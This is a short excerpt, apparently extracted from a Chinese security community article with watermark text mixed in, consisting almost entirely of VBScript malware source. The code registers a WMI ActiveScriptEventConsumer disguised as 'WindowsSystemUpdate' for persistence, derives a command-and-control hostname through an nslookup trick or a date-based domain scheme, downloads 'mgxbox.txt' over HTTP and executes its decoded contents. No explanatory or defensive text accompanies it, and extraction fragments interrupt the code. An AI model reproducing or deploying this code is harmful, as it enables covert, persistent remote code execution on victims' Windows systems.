 On Error Resume Next
nslink="winmgmts:\\.\root\cimv2:"
nslink2="winmgmts:\\.\root\subscription:"
TrojanName="WindowsSystemUpdate"
TrojanRunTimer=900000
strtxt="on error resume next:Dim a1, b, c,u:Set a1 =
CreateObject(""WScript.Shell""):Set b = a1.Exec(""nslookup news.g23 om""):Do
While Not b.StdOut.AtEndOfStream:c = b.StdOut.ReadAll():Loop:Dim d,e, f:u =
(hex((year(now())-2000)&Month(now())&(day(now())\7)&(year(now())-2000)))&""fdae.tk"":Se
t d = New RegExp:d.Pattern = ""(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(120)"":d.IgnoreCase
= False:d.Global = True:Set e = d.Execute(c):If e.Count > 0 Then:u =
奇安信攻防社区
chr(e.Item(0).submatches.Item(0))&chr(e.Item(0).submatches.Item(1))&chr(e.Item(0).subma
tches.Item(2))&chr(e.Item(0).submatches.Item(3))&""fghh.com"":End If:Function a(ByVal
s):For i = 1 To Len(s) Step 2:c = Mid(s, i, 2):If IsNumeric(Mid(s, i, 1)) Then:a = a
& Chr(""&H"" & c):Else:a = a & Chr(""&H"" & c & Mid(s, i + 2, 2)):i = i + 2:End
If:Next:End Function:Set h = CreateObject(""Msxml2.XMLHTTP""):h.open ""GET"",
""http://""&minute(now())&second(now())&"".""&u&""/mgxbox.txt"",
false:h.send():execute(a(h.responseText))"
set Asec=getobject(nslink2&"ActiveScriptEventConsumer").spawninstance_
Asec.name=TrojanName&"_consumer"
Asec.scriptingengine="vbscript"
Asec.scripttext=strtxt
安全聚
set Asecpath=Asec.put_